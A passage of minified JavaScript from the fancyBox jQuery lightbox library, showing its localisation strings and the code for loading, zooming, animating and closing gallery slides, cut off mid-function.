screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=i(n),u=i(t),w=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),p=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),o=function(){var u=t.createElement("fakeelement"),n,i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n];return"transitionend"}(),f=function(n){return n&&n.length&&n[0].offsetHeight},e=function(n,t){var r=i.extend(!0,{},n,t);return i.each(t,function(n,t){i.isArray(t)&&(r[n]=t)}),r},y=function(n){var r,u;return!n||n.ownerDocument!==t?!1:(i(".fancybox-container").css("pointer-events","none"),r={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},u=t.elementFromPoint(r.x,r.y)===n,i(".fancybox-container").css("pointer-events",""),u)},h=function(n,t,r){var u=this;(u.opts=e({index:r},i.fancybox.defaults),i.isPlainObject(t)&&(u.opts=e(u.opts,t)),i.fancybox.isMobile&&(u.opts=e(u.opts,u.opts.mobile)),u.id=u.opts.id||++w,u.currIndex=parseInt(u.opts.index,10)||0,u.prevIndex=null,u.prevPos=null,u.currPos=0,u.firstRun=!0,u.group=[],u.slides={},u.addContent(n),u.group.length)&&u.init()};i.extend(h.prototype,{init:function(){var r=this,o=r.group[r.currIndex],u=o.opts,e,f;u.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&u.hideScrollbar!==!1&&!i.fancybox.isMobile&&t.body.scrollHeight>n.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(n.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),f="",i.each(u.buttons,function(n,t){f+=u.btnTpl[t]||""}),e=i(r.translate(r,u.baseTpl.replace("{{buttons}}",f).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(u.baseClass).data("FancyBox",r).appendTo(u.parentEl),r.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){r.$refs[n]=e.find(".fancybox-"+n)}),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang]||n.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){return i[t]===r?n:i[t]})},addContent:function(n){var t=this,f=i.makeArray(n),u;i.each(f,function(n,u){var f={},o={},l,s,a,h,c;i.isPlainObject(u)?(f=u,o=u.opts||u):i.type(u)==="object"&&i(u).length?(l=i(u),o=l.data()||{},o=i.extend(!0,{},o,o.options),o.$orig=l,f.src=t.opts.src||o.src||l.attr("href"),f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""},f.opts=i.extend(!0,{},t.opts,o),i.isArray(o.buttons)&&(f.opts.buttons=o.buttons),i.fancybox.isMobile&&f.opts.mobile&&(f.opts=e(f.opts,f.opts.mobile)),s=f.type||f.opts.type,h=f.src||"",!s&&h&&((a=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",f.opts.video.format||(f.opts.video.format="video/"+(a[1]==="ogv"?"ogg":a[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",f=i.extend(!0,f,{contentType:"pdf",opts:{iframe:{preload:!1}}})):h.charAt(0)==="#"&&(s="inline")),s?f.type=s:t.trigger("objectNeedsType",f),f.contentType||(f.contentType=i.inArray(f.type,["html","inline","ajax"])>-1?"html":f.type),f.index=t.group.length,f.opts.smallBtn=="auto"&&(f.opts.smallBtn=i.inArray(f.type,["html","inline","ajax"])>-1),f.opts.toolbar==="auto"&&(f.opts.toolbar=!f.opts.smallBtn),f.$thumb=f.opts.$thumb||null,f.opts.$trigger&&f.index===t.opts.index&&(f.$thumb=f.opts.$trigger.find("img:first"),f.$thumb.length&&(f.opts.$orig=f.opts.$trigger)),f.$thumb&&f.$thumb.length||!f.opts.$orig||(f.$thumb=f.opts.$orig.find("img:first")),f.$thumb&&!f.$thumb.length&&(f.$thumb=null),f.thumb=f.opts.thumb||(f.$thumb?f.$thumb[0].src:null),i.type(f.opts.caption)==="function"&&(f.opts.caption=f.opts.caption.apply(u,[t,f])),i.type(t.opts.caption)==="function"&&(f.opts.caption=t.opts.caption.apply(u,[t,f])),f.opts.caption instanceof i||(f.opts.caption=f.opts.caption===r?"":f.opts.caption+""),f.type==="ajax"&&(c=h.split(/\s+/,2),c.length>1&&(f.src=c.shift(),f.opts.filter=c.shift())),f.opts.modal&&(f.opts=i.extend(!0,f.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(f)}),Object.keys(t.slides).length&&(t.updateControls(),u=t.Thumbs,u&&u.isActive&&(u.create(),u.focus()))},addEvents:function(){var t=this;t.removeEvents();t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation(),n.preventDefault(),t.close(n)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation(),n.preventDefault(),t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(n){n.stopPropagation(),n.preventDefault(),t.next()}).on("click.fb","[data-fancybox-zoom]",function(){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()});s.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&n.originalEvent.type==="resize"?(t.requestId&&p(t.requestId),t.requestId=l(function(){t.update(n)})):(t.current&&t.current.type==="iframe"&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show(),t.update(n)},i.fancybox.isMobile?600:250))});u.on("keydown.fb",function(n){var f=i.fancybox?i.fancybox.getInstance():null,u=f.current,r=n.keyCode||n.which;if(r==9){u.opts.trapFocus&&t.focus(n);return}if(u.opts.keyboard&&!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!i(n.target).is("input,textarea,video,audio,select")){if(r===8||r===27){n.preventDefault(),t.close(n);return}if(r===37||r===38){n.preventDefault(),t.previous();return}if(r===39||r===40){n.preventDefault(),t.next();return}t.trigger("afterKeydown",n,r)}});if(t.group[t.currIndex].opts.idleTime){t.idleSecondsCounter=0;u.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1});t.idleInterval=n.setInterval(function(){t.idleSecondsCounter++,t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3)}},removeEvents:function(){var t=this;s.off("orientationchange.fb resize.fb"),u.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var u=this,a=u.group.length,c,y,h,e,o,s,p,l,v;if(!u.isDragging&&!u.isClosing&&(!u.isAnimating||!u.firstRun)){if(n=parseInt(n,10),h=u.current?u.current.opts.loop:u.opts.loop,!h&&(n<0||n>=a))return!1;if(c=u.firstRun=!Object.keys(u.slides).length,o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,e=u.createSlide(n),a>1&&((h||e.index<a-1)&&u.createSlide(n+1),(h||e.index>0)&&u.createSlide(n-1)),u.current=e,u.currIndex=e.index,u.currPos=e.pos,u.trigger("beforeShow",c),u.updateControls(),e.forcedDuration=r,i.isNumeric(t)?e.forcedDuration=t:t=e.opts[c?"animationDuration":"transitionDuration"],t=parseInt(t,10),y=u.isMoved(e),e.$slide.addClass("fancybox-slide--current"),c){e.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.addClass("fancybox-is-open").trigger("focus"),u.loadSlide(e),u.preload("image");return}s=i.fancybox.getTranslate(o.$slide),p=i.fancybox.getTranslate(u.$refs.stage),i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide,!0)}),o.pos!==e.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),y?(v=s.left-(o.pos*s.width+o.pos*o.opts.gutter),i.each(u.slides,function(n,r){r.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var o=r.pos*s.width+r.pos*r.opts.gutter;i.fancybox.setTranslate(r.$slide,{top:0,left:o-p.left+v}),r.pos!==e.pos&&r.$slide.addClass("fancybox-slide--"+(r.pos>e.pos?"next":"previous")),f(r.$slide),i.fancybox.animate(r.$slide,{top:0,left:(r.pos-e.pos)*s.width+(r.pos-e.pos)*r.opts.gutter},t,function(){r.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),r.pos===u.currPos&&u.complete()})})):t&&e.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+e.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>e.pos?"next":"previous")),i.fancybox.animate(o.$slide,l,t,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),e.isLoaded?u.revealContent(e):u.loadSlide(e),u.preload("image")}},createSlide:function(n){var t=this,u,r;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"></div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var e=this,f=e.current,w=f.$content,a=i.fancybox.getTranslate(f.$slide).width,v=i.fancybox.getTranslate(f.$slide).height,l=f.width,c=f.height,o,s,h,p,y;e.isAnimating||e.isMoved()||!w||f.type!="image"||!f.isLoaded||f.hasError||(e.isAnimating=!0,i.fancybox.stop(w),n=n===r?a*.5:n,t=t===r?v*.5:t,o=i.fancybox.getTranslate(w),o.top-=i.fancybox.getTranslate(f.$slide).top,o.left-=i.fancybox.getTranslate(f.$slide).left,p=l/o.width,y=c/o.height,s=a*.5-l*.5,h=v*.5-c*.5,l>a&&(s=o.left*p-(n*p-n),s>0&&(s=0),s<a-l&&(s=a-l)),c>v&&(h=o.top*y-(t*y-t),h>0&&(h=0),h<v-c&&(h=v-c)),e.updateCursor(l,c),i.fancybox.animate(w,{top:h,left:s,scaleX:p,scaleY:y},u||366,function(){e.isAnimating=!1}),e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop())},scaleToFit:function(n){var r=this,u=r.current,f=u.$content,t;r.isAnimating||r.isMoved()||!f||u.type!="image"||!u.isLoaded||u.hasError||(r.isAnimating=!0,i.fancybox.stop(f),t=r.getFitPos(u),r.updateCursor(t.width,t.height),i.fancybox.animate(f,{top:t.top,left:t.left,scaleX:t.width/f.width(),scaleY:t.height/f.height()},n||366,function(){r.isAnimating=!1}))},getFitPos:function(n){var l=this,o=n.$content,e=n.$slide,t=n.width||n.opts.width,r=n.height||n.opts.height,f,u,c,s,h={};return!n.isLoaded||!o||!o.length?!1:(f=i.fancybox.getTranslate(l.$refs.stage).width,u=i.fancybox.getTranslate(l.$refs.stage).height,f-=parseFloat(e.css("paddingLeft"))+parseFloat(e.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),u-=parseFloat(e.css("paddingTop"))+parseFloat(e.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),t&&r||(t=f,r=u),c=Math.min(1,f/t,u/r),t=c*t,r=c*r,t>f-.5&&(t=f),r>u-.5&&(r=u),n.type==="image"?(h.top=Math.floor((u-r)*.5)+parseFloat(e.css("paddingTop")),h.left=Math.floor((f-t)*.5)+parseFloat(e.css("paddingLeft"))):n.contentType==="video"&&(s=n.opts.width&&n.opts.height?t/r:n.opts.ratio||16/9,r>t/s?r=t/s:t>r*s&&(t=r*s)),h.width=t,h.height=r,h)},update:function(n){var t=this;i.each(t.slides,function(i,r){t.updateSlide(r,n)})},updateSlide:function(n,t){var r=this,f=n&&n.$content,e=n.width||n.opts.width,o=n.height||n.opts.height,u=n.$slide;r.adjustCaption(n),f&&(e||o||n.contentType==="video")&&!n.hasError&&(i.fancybox.stop(f),i.fancybox.setTranslate(f,r.getFitPos(n)),n.pos===r.currPos&&(r.isAnimating=!1,r.updateCursor())),r.adjustLayout(n),u.length&&(u.trigger("refresh"),n.pos===r.currPos&&r.$refs.toolbar.add(r.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",u.get(0).scrollHeight>u.get(0).clientHeight)),r.trigger("onUpdate",n,t)},centerSlide:function(n){var u=this,f=u.current,t=f.$slide;!u.isClosing&&f&&(t.siblings().css({transform:"",opacity:""}),t.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(t,{top:0,left:0,opacity:1},n===r?0:n,function(){t.css({transform:"",opacity:""}),f.isComplete||u.complete()},!1))},isMoved:function(n){var u=n||this.current,r,t;return u?(t=i.fancybox.getTranslate(this.$refs.stage),r=i.fancybox.getTranslate(u.$slide),!u.$slide.hasClass("fancybox-animated")&&(Math.abs(r.top-t.top)>.5||Math.abs(r.left-t.left)>.5)):!1},updateCursor:function(n,t){var u=this,r=u.current,f=u.$refs.container,o,e;r&&!u.isClosing&&u.Guestures&&(f.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=u.canPan(n,t),e=o?!0:u.isZoomable(),f.toggleClass("fancybox-is-zoomable",e),i("[data-fancybox-zoom]").prop("disabled",!e),o?f.addClass("fancybox-can-pan"):e&&(r.opts.clickContent==="zoom"||i.isFunction(r.opts.clickContent)&&r.opts.clickContent(r)=="zoom")?f.addClass("fancybox-can-zoomIn"):r.opts.touch&&(r.opts.touch.vertical||u.group.length>1)&&r.contentType!=="video"&&f.addClass("fancybox-can-swipe"))},isZoomable:function(){var i=this,n=i.current,t;return n&&!i.isClosing&&n.type==="image"&&!n.hasError&&(!n.isLoaded||(t=i.getFitPos(n),t&&(n.width>t.width||n.height>t.height)))?!0:!1},isScaledDown:function(n,t){var o=this,u=!1,f=o.current,e=f.$content;return n!==r&&t!==r?u=n<f.width&&t<f.height:e&&(u=i.fancybox.getTranslate(e),u=u.width<f.width&&u.height<f.height),u},canPan:function(n,t){var o=this,u=o.current,e=null,f=!1;return u.type==="image"&&(u.isComplete||n&&t)&&!u.hasError&&(f=o.getFitPos(u),n!==r&&t!==r?e={width:n,height:t}:u.isComplete&&(e=i.fancybox.getTranslate(u.$content)),e&&f&&(f=Math.abs(e.width-f.width)>1.5||Math.abs(e.height-f.height)>1.5)),f},loadSlide:function(n){var t=this,f,r,u;if(!n.isLoading&&!n.isLoaded){if(n.isLoading=!0,t.trigger("beforeLoad",n)===!1)return n.isLoading=!1,!1;f=n.type,r=n.$slide,r.off("refresh").trigger("onReset").addClass(n.opts.slideClass);switch(f){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"video":t.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n),u=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){r==="success"&&t.setContent(n,i)},error:function(i,r){i&&r!=="abort"&&t.setError(n)}}));r.one("onReset",function(){u.abort()});break;default:t.setError(n)}return!0}},setImage:function(n){var r=this,u;setTimeout(function(){var t=n.$image;r.isClosing||!n.isLoading||t&&t.length&&t[0].complete||n.hasError||r.showLoading(n)},50),r.checkSrcset(n),n.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),n.opts.preload!==!1&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,u=t.createElement("img"),u.onerror=function(){i(this).remove(),n.$ghost=null},u.onload=function(){r.afterLoad(n)},n.$ghost=i(u).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),r.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,i,r,o,s,f,u;if(e){for(o=n.devicePixelRatio||1,s=n.innerWidth*o,r=e.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);if(i===0)return t.url=n;r&&(t.value=r,t.postfix=n[n.length-1])}),t}),r.sort(function(n,t){return n.value-t.value}),f=0;f<r.length;f++)if(u=r[f],u.postfix==="w"&&u.value>=s||u.postfix==="x"&&u.value>=o){i=u;break}!i&&r.length&&(i=r[r.length-1]),i&&(t.src=i.url,t.width&&t.height&&i.postfix=="w"&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=e)}},setBigImage:function(n){var u=this,f=t.createElement("img"),r=i(f);n.$image=r.one("error",function(){u.setError(n)}).one("load",function(){var t;(n.$ghost||(u.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),u.afterLoad(n)),u.isClosing)||(n.opts.srcset&&(t=n.opts.sizes,t&&t!=="auto"||(t=(n.width/n.height>1&&s.width()/s.height()>1?"100":Math.round(n.width/n.height*100))+"vw"),r.attr("sizes",t).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!u.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),u.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(f.complete||f.readyState=="complete")&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):f.error&&r.trigger("error")},resolveImageSlideSize:function(n,t,i){var u=parseInt(n.opts.width,10),r=parseInt(n.opts.height,10);n.width=t,n.height=i,u>0&&(n.width=u,n.height=Math.floor(u*i/t)),r>0&&(n.width=Math.floor(r*t/i),n.height=r)},setIframe:function(n){var e=this,t=n.opts.iframe,u=n.$slide,f;if(n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"></div>').css(t.css).appendTo(u),u.addClass("fancybox-slide--"+n.contentType),n.$iframe=f=i(t.tpl.replace(/\{rnd\}/g,+new Date)).attr(t.attr).appendTo(n.$content),t.preload){e.showLoading(n);f.on("load.fb error.fb",function(){this.isReady=1,n.$slide.trigger("refresh"),e.afterLoad(n)});u.on("refresh.fb",function(){var o=n.$content,s=t.css.width,e=t.css.height,h,i;if(f[0].isReady===1){try{h=f.contents(),i=h.find("body")}catch(c){}i&&i.length&&i.children().length&&(u.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),s===r&&(s=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),o.css("width",s?s:"").css("max-width",""),e===r&&(e=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),o.css("height",e?e:""),u.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})}else e.afterLoad(n);f.attr("src",n.src);u.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),n.isLoaded=!1,n.isRevealed=!1})},setContent:function(n,t){var r=this;if(!r.isClosing){r.hideLoading(n),n.$content&&i.fancybox.stop(n.$content),n.$slide.empty(),v(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||(i.type(t)==="string"&&(t=i("<div>").append(i.trim(t)).contents()),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter)));n.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(i(this).empty(),n.isLoaded=!1,n.isRevealed=!1)});i(t).appendTo(n.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||i(t).attr("width"),n.opts.height=n.opts.height||i(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),r.afterLoad(n)}},setError:function(n){n.hasError=!0,n.$slide.trigger("onReset").removeClass("fancybox-slide--"+n.contentType).addClass("fancybox-slide--error"),n.contentType="html",this.setContent(n,this.translate(n,n.opts.errorTpl)),n.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var t=this;n=n||t.current,n&&!n.$spinner&&(n.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var t=this;n=n||t.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;if(!t.isClosing){if(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=i(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError){n.$content.on("contextmenu.fb",function(n){return n.button==2&&n.preventDefault(),!0});n.type==="image"&&i('<div class="fancybox-spaceball"></div>').appendTo(n.$content)}t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n)}},adjustCaption:function(n){var t=this,r=n||t.current,e=r.opts.caption,o=r.opts.preventCaptionOverlap,f=t.$refs.caption,i,u=!1;f.toggleClass("fancybox-caption--separate",o),o&&e&&e.length&&(r.pos!==t.currPos?(i=f.clone().appendTo(f.parent()),i.children().eq(0).empty().html(e),u=i.outerHeight(!0),i.empty().remove()):t.$caption&&(u=t.$caption.outerHeight(!0)),r.$slide.css("padding-bottom",u||""))},adjustLayout:function(n){var e=this,t=n||e.current,u,f,r,i;t.isLoaded&&t.opts.disableLayoutFix!==!0&&(t.$content.css("margin-bottom",""),t.$content.outerHeight()>t.$slide.height()+.5&&(r=t.$slide[0].style["padding-bottom"],i=t.$slide.css("padding-bottom"),parseFloat(i)>0&&(u=t.$slide[0].scrollHeight,t.$slide.css("padding-bottom",0),Math.abs(u-t.$slide[0].scrollHeight)<1&&(f=i),t.$slide.css("padding-bottom",r))),t.$content.css("margin-bottom",f))},revealContent:function(n){var t=this,h=n.$slide,s=!1,o=!1,a=t.isMoved(n),v=n.isRevealed,e,l,u,c;if(n.isRevealed=!0,e=n.opts[t.firstRun?"animationEffect":"transitionEffect"],u=n.opts[t.firstRun?"animationDuration":"transitionDuration"],u=parseInt(n.forcedDuration===r?u:n.forcedDuration,10),(a||n.pos!==t.currPos||!u)&&(e=!1),e==="zoom"&&(n.pos===t.currPos&&u&&n.type==="image"&&!n.hasError&&(o=t.getThumbPos(n))?s=t.getFitPos(n):e="fade"),e==="zoom"){t.isAnimating=!0,s.scaleX=s.width/o.width,s.scaleY=s.height/o.height,c=n.opts.zoomOpacity,c=="auto"&&(c=Math.abs(n.width/n.height-o.width/o.height)>.1),c&&(o.opacity=.1,s.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),o),f(n.$content),i.fancybox.animate(n.$content,s,u,function(){t.isAnimating=!1,t.complete()});return}if(t.updateSlide(n),!e){n.$content.removeClass("fancybox-is-hidden"),v||!a||n.type!=="image"||n.hasError||n.$content.hide().fadeIn("fast"),n.pos===t.currPos&&t.complete();return}i.fancybox.stop(h),l="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,h.addClass(l).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),f(h),n.type!=="image"&&n.$content.hide().show(0),i.fancybox.animate(h,"fancybox-slide--current",u,function(){h.removeClass(l).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)},getThumbPos:function(n){var e=!1,r=n.$thumb,t,u,s,o,f;return!r||!y(r[0])?!1:(t=i.fancybox.getTranslate(r),u=parseFloat(r.css("border-top-width")||0),s=parseFloat(r.css("border-right-width")||0),o=parseFloat(r.css("border-bottom-width")||0),f=parseFloat(r.css("border-left-width")||0),e={top:t.top+u,left:t.left+f,width:t.width-s-f,height:t.height-u-o,scaleX:1,scaleY:1},t.width>0&&t.height>0?e:!1)},complete:function(){var t=this,n=t.current,u={},r;if(!t.isMoved()&&n.isLoaded){if(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),f(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(n,r){r.pos>=t.currPos-1&&r.pos<=t.currPos+1?u[r.pos]=r:r&&(i.fancybox.stop(r.$slide),r.$slide.off().remove())}),t.slides=u),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),!!n.opts.video.autoStart)n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()});n.opts.autoFocus&&n.contentType==="html"&&(r=n.$content.find("input[autofocus]:enabled:visible:first"),r.length?r.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0)}},preload:function(n){var t=this,r,i;t.group.length<2||(i=t.slides[t.currPos+1],r=t.slides[t.currPos-1],r&&r.type===n&&t.loadSlide(r),i&&i.type===n&&t.loadSlide(i))},focus:function(n,r){var f=this,o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(","),u,e;f.isClosing||(u=!n&&f.current&&f.current.isComplete?f.current.$slide.find("*:visible"+(r?":not(.fancybox-close-small)":"")):f.$refs.container.find("*:visible"),u=u.filter(o).filter(function(){return i(this).css("visibility")!=="hidden"&&!i(this).hasClass("disabled")}),u.length?(e=u.index(t.activeElement),n&&n.shiftKey?(e<0||e==0)&&(n.preventDefault(),u.eq(u.length-1).trigger("focus")):(e<0||e==u.length-1)&&(n&&n.preventDefault(),u.eq(0).trigger("focus"))):f.$refs.container.trigger("focus"))},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var u=this,r=u.current,s,o,h,c,v,y,e,a=function(){u.cleanUp(n)};return u.isClosing?!1:(u.isClosing=!0,u.trigger("beforeClose",n)===!1)?(u.isClosing=!1,l(function(){u.update()}),!1):(u.removeEvents(),h=r.$content,s=r.opts.animationEffect,o=i.isNumeric(t)?t:s?r.opts.animationDuration:0,r.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),n!==!0?i.fancybox.stop(r.$slide):s=!1,r.$slide.siblings().trigger("onReset").remove(),o&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",o+"ms"),u.hideLoading(r),u.hideControls(!0),u.updateCursor(),s!=="zoom"||h&&o&&r.type==="image"&&!u.isMoved()&&!r.hasError&&(e=u.getThumbPos(r))||(s="fade"),s==="zoom")?(i.fancybox.stop(h),c=i.fancybox.getTranslate(h),y={top:c.top,left:c.left,scaleX:c.width/e.width,scaleY:c.height/e.height,width:e.width,height:e.height},v=r.opts.zoomOpacity,v=="auto"&&(v=Math.abs(r.width/r.height-e.width/e.height)>.1),v&&(e.opacity=0),i.fancybox.setTranslate(h,y),f(h),i.fancybox.animate(h,e,o,a),!0):(s&&o?i.fancybox.animate(r.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated 